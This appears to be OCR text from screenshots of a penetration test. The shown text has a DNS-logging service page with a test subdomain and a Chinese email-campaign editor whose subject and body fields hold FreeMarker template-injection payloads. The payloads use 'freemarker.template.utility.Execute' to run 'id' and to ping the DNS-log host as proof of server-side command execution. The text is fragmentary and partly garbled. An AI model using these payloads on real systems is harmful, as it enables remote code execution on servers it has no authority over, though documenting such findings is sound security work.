 Dig.pm
Domain
Domains
dns.1433.eu.org.
subdomain:bf127738.dns.1433.eu.org.
token:roq31lxvq584
Get Sub Domain Get Results Test Share (Click to Copy)
Results
Turn on to auto refresh results.
# Record Host Time
0 bf127738.dns.1433.eu.org. 2022-02-09 14:19:26
90% SS 23
编辑邮件 保存
* 邮件名称 复制_复制_复制_复制_复制_复制_pentest11
* 邮件类型 通知类 营销类
关联活动统计 请选择
选择内容标签
* 邮件主题 <#assign value="freemarker.templa
* 发件人显示名 aaaa
* 发件人 zzzz @
回复地址 多个地址请换行分隔，至多填写3个
不填写则将直接回复至"发件人"
邮件主题: <#assign ex="freemarker.template.utility.Execute"?new()> ${ex("id)}
发件人: aaaa<zzzz@xxxx.com>
ABC 源码 B I U S x₂ x² Tx
样式 格式 字体 行高 大小 A A
<#assign value="freemarker.template.utility.Execute"?new()>${value("ping bf127738.dns.1433.eu.bbbbb